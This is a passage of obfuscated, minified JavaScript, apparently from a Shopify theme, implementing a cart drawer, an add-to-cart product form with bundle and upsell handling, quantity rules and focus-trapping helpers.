_0x1d7de7=a0_0x598b3e;_0x51af6.setAttribute(_0x1d7de7(717),_0x1d7de7(455)),_0x51af6[_0x1d7de7(822)](_0x1d7de7(850),"false"),_0x51af6[_0x1d7de7(795)][_0x1d7de7(477)]("id")&&_0x51af6.setAttribute(_0x1d7de7(813),_0x51af6[_0x1d7de7(795)].id),_0x51af6[_0x1d7de7(418)](_0x1d7de7(932),_0x56d6c8=>{const _0x3e0be3=_0x1d7de7;_0x56d6c8[_0x3e0be3(273)][_0x3e0be3(822)]("aria-expanded",!_0x56d6c8.currentTarget[_0x3e0be3(714)](_0x3e0be3(494))[_0x3e0be3(446)]("open"))}),_0x51af6[_0x1d7de7(448)][_0x1d7de7(418)]("keyup",onKeyUpEscape)}[a0_0x598b3e(1037)](_0x3914e4,_0x444cae=!1){const _0x1e4893=a0_0x598b3e;this[_0x1e4893(933)](_0x1e4893(737))[_0x1e4893(684)][_0x1e4893(364)](_0x1e4893(400))&&this[_0x1e4893(933)](_0x1e4893(737))[_0x1e4893(684)][_0x1e4893(377)](_0x1e4893(400)),this[_0x1e4893(843)]=_0x3914e4.id,this[_0x1e4893(307)]()[_0x1e4893(930)](_0x274e9b=>{const _0x4fd63c=_0x1e4893,_0x3ec33=_0x274e9b[_0x4fd63c(383)]?document.querySelector(_0x274e9b[_0x4fd63c(383)]):document.getElementById(_0x274e9b.id);_0x3ec33&&(_0x3ec33.innerHTML=this[_0x4fd63c(894)](_0x3914e4[_0x4fd63c(958)][_0x274e9b.id],_0x274e9b[_0x4fd63c(383)]))}),this[_0x1e4893(944)]();const _0x248da7=this[_0x1e4893(933)](_0x1e4893(631));_0x248da7&&_0x248da7[_0x1e4893(573)]();let _0x4d1fc5=[],_0x56c2b7=[];this[_0x1e4893(454)](_0x1e4893(775))[_0x1e4893(930)](_0x2d6f09=>{const _0x4d6fa1=_0x1e4893;_0x2d6f09.getUpdateRequired()&&(this.querySelector(_0x4d6fa1(909)+_0x2d6f09[_0x4d6fa1(783)][_0x4d6fa1(992)])?_0x2d6f09[_0x4d6fa1(783)].selected==="false"&&_0x56c2b7.push(_0x2d6f09):_0x2d6f09[_0x4d6fa1(783)][_0x4d6fa1(549)]===_0x4d6fa1(276)&&_0x4d1fc5[_0x4d6fa1(1005)](_0x2d6f09))}),_0x56c2b7[_0x1e4893(676)]>0?_0x56c2b7[0][_0x1e4893(342)]():_0x4d1fc5.length>0&&_0x4d1fc5[0].addToCart(),setTimeout(()=>{const _0x5cc8f8=_0x1e4893;this.querySelector("#CartDrawer-Overlay")[_0x5cc8f8(418)]("click",this[_0x5cc8f8(644)][_0x5cc8f8(840)](this)),!_0x444cae&&this[_0x5cc8f8(612)]()})}[a0_0x598b3e(894)](_0x5d2192,_0x3d516d=a0_0x598b3e(696)){const _0x5d6bce=a0_0x598b3e;let _0x53910b=new DOMParser()[_0x5d6bce(824)](_0x5d2192,_0x5d6bce(556)).querySelector(_0x3d516d);return _0x3d516d===_0x5d6bce(910)&&fixParsedHtml(this,_0x53910b),_0x53910b[_0x5d6bce(336)]}[a0_0x598b3e(307)](){const _0x4f6bd6=a0_0x598b3e;return[{id:_0x4f6bd6(951),selector:"#CartDrawer"},{id:_0x4f6bd6(912)}]}getSectionDOM(_0x432da4,_0x2c10e3=".shopify-section"){const _0x1bdc4b=a0_0x598b3e;return new DOMParser().parseFromString(_0x432da4,_0x1bdc4b(556))[_0x1bdc4b(933)](_0x2c10e3)}[a0_0x598b3e(274)](_0x5a0815){const _0x2dd0ca=a0_0x598b3e;this[_0x2dd0ca(802)]=_0x5a0815}}customElements.define("cart-drawer",CartDrawer);class CartDrawerItems extends CartItems{constructor(){const _0x3d4bc7=a0_0x598b3e;super(),this[_0x3d4bc7(858)]=document[_0x3d4bc7(933)](_0x3d4bc7(951))}[a0_0x598b3e(894)](_0x102c5f,_0x20425c){const _0x5ad0c5=a0_0x598b3e;let _0x1e0512=new DOMParser()[_0x5ad0c5(824)](_0x102c5f,_0x5ad0c5(556)).querySelector(_0x20425c);return _0x20425c===_0x5ad0c5(737)&&fixParsedHtml(this[_0x5ad0c5(858)],_0x1e0512),_0x1e0512[_0x5ad0c5(336)]}[a0_0x598b3e(307)](){const _0xbeab82=a0_0x598b3e;return[{id:_0xbeab82(332),section:"cart-drawer",selector:_0xbeab82(737)},{id:_0xbeab82(912),section:"cart-icon-bubble",selector:".shopify-section"}]}}customElements[a0_0x598b3e(1041)](a0_0x598b3e(565),CartDrawerItems);function fixParsedHtml(_0x228024,_0x2f875b){const _0x2aa7e9=a0_0x598b3e,_0x58d9c0=_0x2f875b.querySelector(_0x2aa7e9(651));_0x58d9c0&&(oldTimer=_0x228024.querySelector(_0x2aa7e9(651)),oldTimer&&(_0x58d9c0[_0x2aa7e9(336)]=oldTimer.innerHTML));const _0x3764a9=_0x228024[_0x2aa7e9(454)](_0x2aa7e9(825));let _0x47a2f5=_0x2f875b[_0x2aa7e9(454)](_0x2aa7e9(825));_0x3764a9[_0x2aa7e9(930)]((_0x3441df,_0xa482df)=>{const _0x3eba19=_0x2aa7e9;if(_0x3441df[_0x3eba19(1027)][_0x3eba19(1051)]()===_0x3eba19(489)&&(_0x47a2f5[_0xa482df][_0x3eba19(783)][_0x3eba19(549)]=_0x3441df[_0x3eba19(783)][_0x3eba19(549)]),_0x47a2f5[_0xa482df].dataset.id=_0x3441df[_0x3eba19(783)].id,_0x47a2f5[_0xa482df][_0x3eba19(933)](_0x3eba19(545)).value=_0x3441df[_0x3eba19(933)]('[name="id"]')[_0x3eba19(401)],_0x47a2f5[_0xa482df][_0x3eba19(933)](".upsell__image__img")&&(_0x47a2f5[_0xa482df][_0x3eba19(933)](".upsell__image__img").src=_0x3441df.querySelector(_0x3eba19(522))[_0x3eba19(419)]),_0x47a2f5[_0xa482df].querySelector(_0x3eba19(376))){const _0x518987=_0x3441df[_0x3eba19(454)](_0x3eba19(571));_0x47a2f5[_0xa482df][_0x3eba19(454)](_0x3eba19(571)).forEach((_0x419cc9,_0x5d600b)=>{const _0x721ec9=_0x3eba19;_0x419cc9[_0x721ec9(401)]=_0x518987[_0x5d600b][_0x721ec9(401)],_0x419cc9[_0x721ec9(454)](_0x721ec9(355))[_0x721ec9(930)](_0x89be1e=>{const _0x2fc494=_0x721ec9;_0x89be1e[_0x2fc494(972)](_0x2fc494(549)),_0x89be1e[_0x2fc494(401)]===_0x518987[_0x5d600b].value.trim()&&_0x89be1e.setAttribute(_0x2fc494(549),"")})})}if(_0x3441df[_0x3eba19(783)].updatePrices===_0x3eba19(276)){var _0x4a7fa2=_0x47a2f5[_0xa482df].querySelector(_0x3eba19(290)),_0x54c934=_0x3441df.querySelector(_0x3eba19(290));_0x4a7fa2&&_0x54c934&&(_0x4a7fa2[_0x3eba19(336)]=_0x54c934[_0x3eba19(336)])}})}!customElements[a0_0x598b3e(936)]("product-form")&&customElements.define(a0_0x598b3e(667),class extends HTMLElement{constructor(){const _0x39d237=a0_0x598b3e;super(),this[_0x39d237(524)]=this[_0x39d237(933)](_0x39d237(524)),this.form[_0x39d237(418)](_0x39d237(523),this[_0x39d237(989)][_0x39d237(840)](this)),this.formIdInput=this.form[_0x39d237(933)](_0x39d237(305)),this.formIdInput[_0x39d237(595)]=!1,this.isMain=this[_0x39d237(684)].contains(_0x39d237(420)),this.additionalAtcButtons=this[_0x39d237(853)]?document[_0x39d237(454)](_0x39d237(469)):[],this[_0x39d237(862)]=this[_0x39d237(326)][_0x39d237(783)][_0x39d237(862)]==="true",this.cart=document[_0x39d237(933)](_0x39d237(951))||document.querySelector(_0x39d237(514)),this[_0x39d237(605)]=this.dataset.isCartUpsell===_0x39d237(276),this[_0x39d237(996)]=this[_0x39d237(933)](_0x39d237(699)),document[_0x39d237(933)]("cart-drawer")&&(this[_0x39d237(996)][_0x39d237(822)](_0x39d237(430),_0x39d237(1024)),this.hasDrawer=!0),this[_0x39d237(610)]=this[_0x39d237(996)].querySelector(_0x39d237(482)),this[_0x39d237(1012)]=document[_0x39d237(351)](_0x39d237(529)+this[_0x39d237(783)].section),this.bundleDeals=document[_0x39d237(351)]("bundle-deals-"+this.dataset[_0x39d237(433)]),this[_0x39d237(839)]=document[_0x39d237(351)]("ProductInfo-"+this.dataset.section),this[_0x39d237(349)]=document[_0x39d237(351)](_0x39d237(786)+this.dataset[_0x39d237(433)]),this[_0x39d237(542)]=document.getElementById("Quantity-Form-"+this[_0x39d237(783)][_0x39d237(433)]),this.customFields=document[_0x39d237(454)](_0x39d237(324)+this.dataset.section+_0x39d237(837)),this[_0x39d237(316)]=document[_0x39d237(351)](_0x39d237(985)+this[_0x39d237(783)][_0x39d237(433)]),this[_0x39d237(761)]=document[_0x39d237(454)](_0x39d237(370)+this[_0x39d237(783)][_0x39d237(433)]),this.mainBundleItems=document[_0x39d237(454)](_0x39d237(579)+this[_0x39d237(783)][_0x39d237(433)]),this[_0x39d237(459)]=this[_0x39d237(524)].querySelector(".product-form__variants")}handleSubmit(_0x139c7c){const _0xf71f98=a0_0x598b3e;let _0x55c719=null,_0x39dbf4=!1;if(_0x139c7c&&(_0x139c7c[_0xf71f98(315)](),_0x139c7c[_0xf71f98(273)][_0xf71f98(684)][_0xf71f98(364)]("button--has-spinner")&&(_0x55c719=_0x139c7c.currentTarget,_0x55c719.classList[_0xf71f98(957)](_0xf71f98(258))),_0x139c7c.currentTarget[_0xf71f98(783)][_0xf71f98(887)]===_0xf71f98(276)&&(_0x39dbf4=!0)),this[_0xf71f98(996)][_0xf71f98(477)]("aria-disabled")==="true")return;this.handleErrorMessage(),this[_0xf71f98(996)][_0xf71f98(822)](_0xf71f98(976),!0),_0x55c719||(this[_0xf71f98(996)][_0xf71f98(684)][_0xf71f98(957)]("loading"),this[_0xf71f98(610)]&&this[_0xf71f98(610)][_0xf71f98(684)][_0xf71f98(377)]("hidden")),this.additionalAtcButtons[_0xf71f98(930)](_0x33a076=>{const _0x40a6b8=_0xf71f98;_0x33a076[_0x40a6b8(822)](_0x40a6b8(595),"")}),this[_0xf71f98(1012)]&&(this[_0xf71f98(1012)][_0xf71f98(822)](_0xf71f98(595),""),this[_0xf71f98(1012)][_0xf71f98(684)][_0xf71f98(957)](_0xf71f98(258)));let _0x3f8b47=!1;if(this[_0xf71f98(459)]&&!this[_0xf71f98(597)]){this.variantInputs[_0xf71f98(336)]="";let _0x367841="",_0x418e77=[];if(this[_0xf71f98(804)]&&!this[_0xf71f98(605)]&&!this[_0xf71f98(862)]&&this[_0xf71f98(526)][_0xf71f98(454)](_0xf71f98(825))[_0xf71f98(930)](_0x569681=>{const _0x24cc1a=_0xf71f98;_0x569681[_0x24cc1a(783)][_0x24cc1a(549)]===_0x24cc1a(276)&&!this[_0x24cc1a(526)][_0x24cc1a(933)](_0x24cc1a(909)+_0x569681[_0x24cc1a(783)][_0x24cc1a(992)])&&_0x418e77[_0x24cc1a(413)](_0x569681[_0x24cc1a(783)].id)}),this[_0xf71f98(1e3)]){_0x3f8b47=!0,this.dataset[_0xf71f98(675)]===_0xf71f98(276)&&document.querySelectorAll(_0xf71f98(353))[_0xf71f98(930)](_0x224209=>{const _0x487994=_0xf71f98;_0x224209.dataset[_0x487994(549)]==="true"&&_0x418e77[_0x487994(413)](_0x224209[_0x487994(783)].id)});for(let _0x5476f9=0;_0x5476f9<_0x418e77[_0xf71f98(676)];_0x5476f9++)_0x367841+=_0xf71f98(372)+_0x5476f9+_0xf71f98(561)+_0x5476f9+_0xf71f98(373)+_0x418e77[_0x5476f9]+'">';let _0x38548d=_0x418e77[_0xf71f98(676)];for(let _0x4fd39b=0;_0x4fd39b<this[_0xf71f98(1e3)].formVariants[_0xf71f98(676)];_0x4fd39b++){const _0x50b1ed=this[_0xf71f98(1e3)].formVariants[_0x4fd39b];_0x367841+='<input type="hidden" name="items['+(_0x4fd39b+_0x38548d)+_0xf71f98(911)+_0x50b1ed.quantity+_0xf71f98(619)+(_0x4fd39b+_0x38548d)+_0xf71f98(373)+_0x50b1ed.id+'">'}this[_0xf71f98(459)].innerHTML=_0x367841}else{let _0x1650b9=[];this[_0xf71f98(316)]&&this.quantityGifts[_0xf71f98(375)].length>0&&(_0x418e77=[..._0x418e77,...this.quantityGifts.unlockedItems]);for(let _0x130185=this[_0xf71f98(761)].length-1;_0x130185>=0;_0x130185--)this[_0xf71f98(761)][_0x130185][_0xf71f98(783)][_0xf71f98(549)]===_0xf71f98(276)&&_0x418e77[_0xf71f98(1005)](this[_0xf71f98(761)][_0x130185][_0xf71f98(783)].id);if(this[_0xf71f98(577)][_0xf71f98(676)]===0){if(this.quantityBreaks&&this[_0xf71f98(349)][_0xf71f98(678)][_0xf71f98(676)]>0)_0x418e77=[..._0x418e77,...this.quantityBreaks[_0xf71f98(678)]],_0x1650b9=[...this[_0xf71f98(349)][_0xf71f98(678)]];else if(_0x418e77[_0xf71f98(676)]>0&&(!this[_0xf71f98(349)]||this.quantityBreaks.formVariants[_0xf71f98(676)]===0)){let _0x139391=1;this[_0xf71f98(349)]?_0x139391=this[_0xf71f98(349)][_0xf71f98(458)]:this.quantityPicker&&(_0x139391=parseInt(this[_0xf71f98(542)][_0xf71f98(933)](_0xf71f98(998))[_0xf71f98(401)]));for(let _0x1d996f=0;_0x1d996f<_0x139391;_0x1d996f++)_0x418e77[_0xf71f98(1005)](this[_0xf71f98(326)].value);_0x1650b9=[this[_0xf71f98(326)][_0xf71f98(401)]]}}for(let _0x4d1c2a=this[_0xf71f98(577)][_0xf71f98(676)]-1;_0x4d1c2a>=0;_0x4d1c2a--)_0x418e77[_0xf71f98(1005)](this[_0xf71f98(577)][_0x4d1c2a].dataset.id),_0x1650b9.push(this.mainBundleItems[_0x4d1c2a][_0xf71f98(783)].id);if(_0x418e77[_0xf71f98(676)]>0){_0x3f8b47=!0;const _0x3158d1=[];for(let _0x34879e=0;_0x34879e<_0x418e77[_0xf71f98(676)];_0x34879e++){const _0xfca9a6=_0x418e77[_0x34879e],_0x1cb0d2=_0x3158d1[_0xf71f98(934)](_0x424963=>_0x424963.id===_0xfca9a6);_0x1cb0d2<0?_0x3158d1[_0xf71f98(1005)]({id:_0xfca9a6,quantity:1}):_0x3158d1[_0x1cb0d2].quantity+=1}let _0x2c82f4=[];this.customFields.forEach(_0x438780=>{const _0x43c2d2=_0xf71f98;_0x438780[_0x43c2d2(783)][_0x43c2d2(595)]!="true"&&_0x2c82f4[_0x43c2d2(1005)]({fieldName:_0x438780[_0x43c2d2(995)],value:_0x438780[_0x43c2d2(411)]})}),this.classList[_0xf71f98(364)](_0xf71f98(420))&&(this[_0xf71f98(1015)]=this[_0xf71f98(933)]('.appstle-active-option [name="selling_plan"]')||this[_0xf71f98(933)](_0xf71f98(306))||document[_0xf71f98(933)]('.sls-purchase [name="selling_plan"]'),this[_0xf71f98(966)]=this[_0xf71f98(933)](_0xf71f98(641)),this[_0xf71f98(841)]=document.querySelector(_0xf71f98(997)),this[_0xf71f98(841)]||(this[_0xf71f98(841)]=document[_0xf71f98(933)](_0xf71f98(885))));for(let _0x2c654a=0;_0x2c654a<_0x3158d1[_0xf71f98(676)];_0x2c654a++){const _0x529a21=_0x3158d1[_0x2c654a];if(_0x367841+=_0xf71f98(372)+_0x2c654a+_0xf71f98(911)+_0x529a21[_0xf71f98(513)]+'"><input type="hidden" name="items['+_0x2c654a+_0xf71f98(373)+_0x529a21.id+'">',_0x1650b9[_0xf71f98(797)](_0x529a21.id)&&(_0x2c82f4.forEach(_0x4140c3=>{const _0x373fac=_0xf71f98;_0x367841+='<input type="hidden" name="items['+_0x2c654a+"][properties]["+_0x4140c3[_0x373fac(995)]+_0x373fac(249)+_0x4140c3[_0x373fac(401)]+'">'}),this[_0xf71f98(1015)]&&typeof this.sellingPlanInput[_0xf71f98(401)]=="string"&&this.sellingPlanInput.value[_0xf71f98(676)]>0&&(_0x367841+='<input type="hidden" name="items['+_0x2c654a+'][selling_plan]" value="'+this[_0xf71f98(1015)].value+'">'),this.simpleBundlesContainer&&this.simpleBundlesContainer.querySelectorAll(_0xf71f98(950))[_0xf71f98(930)](_0x55f72c=>{const _0x30c0da=_0xf71f98;let _0x39d585=_0x55f72c.name[_0x30c0da(647)](/properties\[(.*?)\]/)[1];_0x367841+='<input type="hidden" name="items['+_0x2c654a+_0x30c0da(389)+_0x39d585+']" value="'+_0x55f72c[_0x30c0da(401)]+'">'}),this[_0xf71f98(841)])){let _0x3ad139=this.uploadFileInput[_0xf71f98(363)][_0xf71f98(647)](/properties\[(.*?)\]/)[1];_0x367841+=_0xf71f98(372)+_0x2c654a+_0xf71f98(389)+_0x3ad139+_0xf71f98(249)+this.uploadFileInput[_0xf71f98(401)]+'">'}}this[_0xf71f98(459)].innerHTML=_0x367841}}}var _0xdcbf1b=fetchConfig(_0xf71f98(831));_0xdcbf1b[_0xf71f98(811)][_0xf71f98(652)]=_0xf71f98(246),delete _0xdcbf1b[_0xf71f98(811)][_0xf71f98(534)];var _0xb081ca=new FormData(this[_0xf71f98(524)]);if(this.ref&&(_0x3f8b47=!0),this[_0xf71f98(526)]&&(_0xb081ca[_0xf71f98(519)](_0xf71f98(958),this[_0xf71f98(526)][_0xf71f98(307)]()[_0xf71f98(602)](_0x412770=>_0x412770.id)),_0xb081ca[_0xf71f98(519)](_0xf71f98(314),window[_0xf71f98(782)].pathname),this[_0xf71f98(526)][_0xf71f98(274)](document.activeElement)),_0x3f8b47){const _0x59bcae=this[_0xf71f98(783)].options?this.dataset[_0xf71f98(916)][_0xf71f98(753)](","):[],_0x3305dd=["id","quantity",..._0x59bcae];for(let _0x1d0f18=0;_0x1d0f18<_0x3305dd[_0xf71f98(676)];_0x1d0f18++)_0xb081ca[_0xf71f98(660)](_0x3305dd[_0x1d0f18])}_0xdcbf1b[_0xf71f98(710)]=_0xb081ca,fetch("/cart/add.js",_0xdcbf1b).then(_0x44bcf5=>_0x44bcf5.json())[_0xf71f98(1036)](_0x4d6083=>{document.querySelector(".cart-drawer--desktop-width-normal").classList.add("active");const _0x1864bd=_0xf71f98;if(_0x4d6083[_0x1864bd(317)]){this[_0x1864bd(962)](_0x4d6083.description);const _0x1c9412=this[_0x1864bd(996)][_0x1864bd(933)](_0x1864bd(256));if(!_0x1c9412)return;this.submitButton[_0x1864bd(822)]("aria-disabled",!0),this.submitButton.querySelector("span")[_0x1864bd(684)][_0x1864bd(957)](_0x1864bd(655)),_0x1c9412[_0x1864bd(684)].remove(_0x1864bd(655)),this[_0x1864bd(445)]=!0;return}else if(this[_0x1864bd(862)]||_0x39dbf4){window[_0x1864bd(782)]=_0x1864bd(653);return}else if(!this[_0x1864bd(526)]){window[_0x1864bd(782)]=window[_0x1864bd(838)][_0x1864bd(384)];return}this.error||publish(PUB_SUB_EVENTS[_0x1864bd(501)],{source:"product-form"}),this[_0x1864bd(445)]=!1;const _0x585eb9=this[_0x1864bd(714)](_0x1864bd(624));_0x585eb9?(document.body[_0x1864bd(418)](_0x1864bd(881),()=>{setTimeout(()=>{const _0x35962b=a0_0x12b3;this[_0x35962b(526)][_0x35962b(1037)](_0x4d6083,this[_0x35962b(605)])})},{once:!0}),_0x585eb9[_0x1864bd(564)](!0)):this[_0x1864bd(526)][_0x1864bd(1037)](_0x4d6083,this[_0x1864bd(605)])})[_0xf71f98(286)](_0x33ade6=>{console[_0xf71f98(445)](_0x33ade6)})[_0xf71f98(937)](()=>{const _0x2b3dbe=_0xf71f98;_0x55c719?_0x55c719[_0x2b3dbe(684)][_0x2b3dbe(377)](_0x2b3dbe(258)):(this[_0x2b3dbe(996)][_0x2b3dbe(684)][_0x2b3dbe(377)](_0x2b3dbe(258)),this[_0x2b3dbe(610)]&&this[_0x2b3dbe(610)].classList[_0x2b3dbe(957)](_0x2b3dbe(655))),this.additionalAtcButtons[_0x2b3dbe(930)](_0x3710f5=>{const _0x223050=_0x2b3dbe;_0x3710f5[_0x223050(972)](_0x223050(595))}),this[_0x2b3dbe(1012)]&&(this[_0x2b3dbe(1012)][_0x2b3dbe(972)](_0x2b3dbe(595)),this[_0x2b3dbe(1012)][_0x2b3dbe(684)][_0x2b3dbe(377)](_0x2b3dbe(258))),this[_0x2b3dbe(526)]&&this[_0x2b3dbe(526)][_0x2b3dbe(684)].contains("is-empty")&&this[_0x2b3dbe(526)][_0x2b3dbe(684)][_0x2b3dbe(377)](_0x2b3dbe(400)),this[_0x2b3dbe(445)]||this[_0x2b3dbe(996)][_0x2b3dbe(972)]("aria-disabled")})}[a0_0x598b3e(962)](_0x22eab4=!1){const _0x8bdba4=a0_0x598b3e;this[_0x8bdba4(603)]=this[_0x8bdba4(603)]||this.querySelector(_0x8bdba4(505)),this.errorMessageWrapper&&(this[_0x8bdba4(491)]=this.errorMessage||this.errorMessageWrapper[_0x8bdba4(933)](".product-form__error-message"),this[_0x8bdba4(603)][_0x8bdba4(852)]("hidden",!_0x22eab4),_0x22eab4&&(this[_0x8bdba4(491)][_0x8bdba4(890)]=_0x22eab4))}}),!customElements.get("product-info")&&customElements[a0_0x598b3e(1041)](a0_0x598b3e(500),class extends HTMLElement{constructor(){const _0x22e88d=a0_0x598b3e;super(),this[_0x22e88d(277)]=document.querySelector("["+defMed+"]"),this[_0x22e88d(359)]=this[_0x22e88d(933)](_0x22e88d(998)),this[_0x22e88d(1035)]=this[_0x22e88d(933)](_0x22e88d(817)),this.variantSelects=this[_0x22e88d(933)]("variant-radios"),this[_0x22e88d(996)]=this[_0x22e88d(933)]('[type="submit"]'),this[_0x22e88d(524)]=this.querySelector(_0x22e88d(1019)+this[_0x22e88d(783)][_0x22e88d(433)]),this[_0x22e88d(518)]=this[_0x22e88d(783)][_0x22e88d(861)]!==null}[a0_0x598b3e(590)]=void 0;variantChangeUnsubscriber=void 0;[a0_0x598b3e(452)](){const _0x115b29=a0_0x598b3e;this[_0x115b29(359)]&&(this[_0x115b29(537)]=this[_0x115b29(933)](_0x115b29(343)),this[_0x115b29(537)]&&(this[_0x115b29(845)](),!this[_0x115b29(783)].originalSection&&(this.cartUpdateUnsubscriber=subscribe(PUB_SUB_EVENTS[_0x115b29(501)],this[_0x115b29(250)][_0x115b29(840)](this))),this[_0x115b29(265)]=subscribe(PUB_SUB_EVENTS.variantChange,_0x2c8680=>{const _0x268f2c=_0x115b29,_0x3819d1=this[_0x268f2c(783)][_0x268f2c(1042)]?this.dataset.originalSection:this[_0x268f2c(783)][_0x268f2c(433)];_0x2c8680.data[_0x268f2c(397)]===_0x3819d1&&(this[_0x268f2c(393)](_0x2c8680.data[_0x268f2c(397)],_0x2c8680[_0x268f2c(557)].html),this[_0x268f2c(845)]())}),this.form&&(!this[_0x115b29(277)]||!this[_0x115b29(277)][_0x115b29(419)]||!this[_0x115b29(277)][_0x115b29(419)].includes(_0x115b29(460)))&&(this.form.ref=!0)))}[a0_0x598b3e(311)](){const _0x519b83=a0_0x598b3e;this[_0x519b83(590)]&&this[_0x519b83(590)](),this.variantChangeUnsubscriber&&this[_0x519b83(265)]()}[a0_0x598b3e(845)](){const _0x3d2180=a0_0x598b3e,_0x3dbcf1={cartQuantity:this[_0x3d2180(359)].dataset.cartQuantity?parseInt(this.input[_0x3d2180(783)][_0x3d2180(735)]):0,min:this[_0x3d2180(359)][_0x3d2180(783)][_0x3d2180(726)]?parseInt(this[_0x3d2180(359)][_0x3d2180(783)].min):1,max:this.input[_0x3d2180(783)][_0x3d2180(531)]?parseInt(this.input.dataset[_0x3d2180(531)]):null,step:this[_0x3d2180(359)].step?parseInt(this[_0x3d2180(359)].step):1};let _0x187f42=_0x3dbcf1[_0x3d2180(726)];const _0x285f09=_0x3dbcf1[_0x3d2180(531)]===null?_0x3dbcf1.max:_0x3dbcf1[_0x3d2180(531)]-_0x3dbcf1[_0x3d2180(735)];_0x285f09!==null&&(_0x187f42=Math.min(_0x187f42,_0x285f09)),_0x3dbcf1[_0x3d2180(735)]>=_0x3dbcf1[_0x3d2180(726)]&&(_0x187f42=Math[_0x3d2180(726)](_0x187f42,_0x3dbcf1[_0x3d2180(1014)])),this[_0x3d2180(359)].min=_0x187f42,this[_0x3d2180(359)].max=_0x285f09,this[_0x3d2180(359)][_0x3d2180(401)]=_0x187f42,publish(PUB_SUB_EVENTS[_0x3d2180(738)],void 0)}initShareLinks(){const _0x20622b=a0_0x598b3e;this[_0x20622b(933)](_0x20622b(495))||(this[_0x20622b(432)]=!0)}[a0_0x598b3e(250)](){const _0x17a369=a0_0x598b3e;!this[_0x17a369(1035)]||!this[_0x17a369(1035)].value||(this[_0x17a369(933)](_0x17a369(488))[_0x17a369(684)][_0x17a369(377)](_0x17a369(655)),fetch(this[_0x17a369(783)].url+_0x17a369(768)+this[_0x17a369(1035)][_0x17a369(401)]+_0x17a369(913)+this[_0x17a369(783)].section)[_0x17a369(1036)](_0x253a5d=>_0x253a5d[_0x17a369(329)]()).then(_0x1fdff9=>{const _0x10b8e1=_0x17a369,_0x4c031f=new DOMParser()[_0x10b8e1(824)](_0x1fdff9,_0x10b8e1(556));this.updateQuantityRules(this[_0x10b8e1(783)].section,_0x4c031f),this.setQuantityBoundries()})[_0x17a369(286)](_0x431a8b=>{console.error(_0x431a8b)}).finally(()=>{const _0xda61e=_0x17a369;this[_0xda61e(933)](_0xda61e(488))[_0xda61e(684)][_0xda61e(957)](_0xda61e(655))}))}[a0_0x598b3e(393)](_0x2f260b,_0x476239){const _0x45a755=a0_0x598b3e,_0x4426ce=_0x476239[_0x45a755(351)](_0x45a755(729)+_0x2f260b),_0x14f562=[".quantity__input",_0x45a755(999),_0x45a755(431)];for(let _0x34e30b of _0x14f562){const _0x56834d=this.quantityForm[_0x45a755(933)](_0x34e30b),_0xe71f75=_0x4426ce[_0x45a755(933)](_0x34e30b);if(!(!_0x56834d||!_0xe71f75))if(_0x34e30b===_0x45a755(998)){const _0x4a94c0=["data-cart-quantity","data-min",_0x45a755(779),"step"];for(let _0x5d94b3 of _0x4a94c0){const _0x52ad9a=_0xe71f75[_0x45a755(477)](_0x5d94b3);_0x52ad9a!==null&&_0x56834d[_0x45a755(822)](_0x5d94b3,_0x52ad9a)}}else _0x56834d[_0x45a755(336)]=_0xe71f75.innerHTML}}});function getFocusableElements(_0x424930){const _0x4dedff=a0_0x598b3e;return Array[_0x4dedff(865)](_0x424930.querySelectorAll(_0x4dedff(1047)))}document[a0_0x598b3e(454)](a0_0x598b3e(947))[a0_0x598b3e(930)](_0x10da37=>{const _0x38876b=a0_0x598b3e;_0x10da37[_0x38876b(822)](_0x38876b(717),"button"),_0x10da37[_0x38876b(822)]("aria-expanded",_0x10da37.parentNode[_0x38876b(446)](_0x38876b(612))),_0x10da37[_0x38876b(795)][_0x38876b(477)]("id")&&_0x10da37[_0x38876b(822)](_0x38876b(813),_0x10da37[_0x38876b(795)].id),_0x10da37[_0x38876b(418)](_0x38876b(932),_0x2fd443=>{const _0x36a803=_0x38876b;_0x2fd443.currentTarget[_0x36a803(822)]("aria-expanded",!_0x2fd443[_0x36a803(273)][_0x36a803(714)](_0x36a803(494))[_0x36a803(446)](_0x36a803(612)))}),!_0x10da37.closest(_0x38876b(820))&&_0x10da37[_0x38876b(448)].addEventListener(_0x38876b(615),onKeyUpEscape)});const trapFocusHandlers={};function trapFocus(_0xcc3a93,_0xb72ea7=_0xcc3a93){const _0x13039c=a0_0x598b3e;var _0x77a638=getFocusableElements(_0xcc3a93),_0x3aa720=_0x77a638[0],_0x493010=_0x77a638[_0x77a638[_0x13039c(676)]-1];removeTrapFocus(),trapFocusHandlers[_0x13039c(437)]=_0x110f2e=>{const _0x151307=_0x13039c;_0x110f2e[_0x151307(672)]!==_0xcc3a93&&_0x110f2e[_0x151307(672)]!==_0x493010&&_0x110f2e[_0x151307(672)]!==_0x3aa720||document[_0x151307(418)]("keydown",trapFocusHandlers[_0x151307(335)])},trapFocusHandlers[_0x13039c(773)]=function(){const _0x375b7d=_0x13039c;document.removeEventListener("keydown",trapFocusHandlers[_0x375b7d(335)])},trapFocusHandlers[_0x13039c(335)]=function(_0x5d4c2c){const _0xf8cffc=_0x13039c;_0x5d4c2c[_0xf8cffc(835)][_0xf8cffc(1043)]()===_0xf8cffc(1008)&&(_0x5d4c2c[_0xf8cffc(672)]===_0x493010&&!_0x5d4c2c.shiftKey&&(_0x5d4c2c[_0xf8cffc(315)](),_0x3aa720[_0xf8cffc(475)]()),(_0x5d4c2c[_0xf8cffc(672)]===_0xcc3a93||_0x5d4c2c[_0xf8cffc(672)]===_0x3aa720)&&_0x5d4c2c.shiftKey&&(_0x5d4c2c[_0xf8cffc(315)](),_0x493010.focus()))},document[_0x13039c(418)](_0x13039c(773),trapFocusHandlers.focusout),document[_0x13039c(418)](_0x13039c(437),trapFocusHandlers.focusin),_0xb72ea7[_0x13039c(475)](),_0xb72ea7[_0x13039c(708)]===_0x13039c(492)&&[_0x13039c(715),_0x13039c(329),_0x13039c(309),_0x13039c(861)][_0x13039c(797)](_0xb72ea7[_0x13039c(267)])&&_0xb72ea7[_0x13039c(401)]&&_0xb72ea7[_0x13039c(609)](0,_0xb72ea7[_0x13039c(401)][_0x13039c(676)])}function pauseAllMedia(){const _0x22039c=a0_0x598b3e;document[_0x22039c(454)](".js-youtube")[_0x22039c(930)](_0x184ae4=>{const 